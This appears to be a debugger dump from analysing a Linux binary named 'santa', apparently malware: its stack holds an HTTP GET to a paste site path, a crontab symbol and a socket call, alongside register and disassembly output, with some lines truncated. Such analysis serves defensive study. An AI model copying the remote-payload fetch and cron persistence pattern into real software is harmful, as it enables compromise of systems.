 root@ubuntu-s-1vcpu-1gb-sgp1-01: ~
0x55e4ac6e90a4 315 /santa]> diq;?0;f t.. @ obj.mmmcrontab+12 # 0x55e4ac6e90a4
reakpoint at 0x00000000
x7fff6fdf1c88 0x000055e4ac6e63e4 .cn..U.. @rsp (.text) (/santa) sym.httpReq program R X 'mov dword [rbp - 4], eax' 'santa'
x7fff6fdf1c90 0x00007f69ce228140 @.".i... (unk0) R W X 'invalid' 'unk0' (/raw/WZRaiyHU)
x7fff6fdf1c98 0x00007fff6fdfa8e0 ...o.... stack R W X 'add byte [rax], al' '[stack]'
x7fff6fdf1ca0 0x7761722f20544547 GET /raw ascii
x7fff6fdf1ca8 0x48796961525a572f /WZRaiyH ascii
x7fff6fdf1cb0 0x312f505454482055 U HTTP/1 ascii
x7fff6fdf1cb8 0x74736f480a0d312e .1..Host
x7fff6fdf1cc0 0x626574736170203a : pasteb ascii
rax 0x32 rax ascii
rbx 0x7fff6fdfad88 rbx stack R W X 'invalid' '[stack]'
rcx 0x0 r11
rdx 0x0 r11
r8 0x2000 r8 ascii
r9 0x8080808080808080 r9
r10 0x7f69ce223158 (/lib/ld-musl-x86_64.so.1) r10 library R X 'sub eax, 0x2020202b' 'ld-musl-x86_64.so.1' (-+ 0X0x)
r11 0x0 r11
r12 0x7fff6fdfad98 r12 stack R W X 'push 0xbe' '[stack]'
r13 0x55e4ac6e64b6 (.text) (/santa) r13 main program R X 'push rbp' 'santa'
r14 0x0 r11
r15 0x0 r11
rsi 0x1 rsi
rdi 0x2 rdi
rsp 0x7fff6fdf1c88 rsp stack R W X 'in al, 0x63' '[stack]'
rbp 0x7fff6fdf20d0 rbp stack R W X 'xor byte [rbp + 0x7fff6fdf], ch' '[stack]'
rip 0x55e4ac6e6050 (.plt) (/santa) rip sym.imp.socket program R X 'jmp qword [rip + 0x2f12]' 'santa'
cs 0x33 ascii
rflags 1PI rflags
orax 0xffffffffffffffff orax
ss 0x2b ascii
fs_base 0x7f69ce227b68 (unk0) R W X 'push 0x69ce227b' 'unk0'
gs_base 0x0 r11
ds 0x0 r11
es 0x0 r11
fs 0x0 r11
gs 0x0 r11
0x55e4ac6e90a4 add byte [rax], al
0x55e4ac6e90a6 add byte [rax], al
0x55e4ac6e90a8 add byte [rax], al
0x55e4ac6e90aa add byte [rax], al
0x55e4ac6e90ac add byte [rax], al
0x55e4ac6e90ae add byte [rax], al
;-- ran03:
; DATA XREF from main (0x55e4ac6e658a)
,=< 0x55e4ac6e90b0 jmp 0x55e4ac6e90c7 ;[1]
| 0x55e4ac6e90b2 invalid
| 0x55e4ac6e90b3 invalid
| 0x55e4ac6e90b4 cld
| 0x55e4ac6e90b5 push rcx
| 0x55e4ac6e90b6 movsd dword [rdi], dword ptr [rsi]
| 0x55e4ac6e90b7 push rcx
| 0x55e4ac6e90b8 xchg eax, ebx
| 0x55e4ac6e90b9 cmp edx, dword [rbx]
| 0x55e4ac6e90bb fstp st(0), st(0)
| ;-- "Yh.CP\\GU":
| 0x55e4ac6e90bd .string "Yh.CP\\GU" ; len=9
| ;-- msantax:
| ; DATA XREF from main (0x55e4ac6e6662)
| 0x55e4ac6e90c0 push r8
| 0x55e4ac6e90c2 pop rsp
| 0x55e4ac6e90c3 push r13
| 0x55e4ac6e90c5 cmovle eax, dword [rax]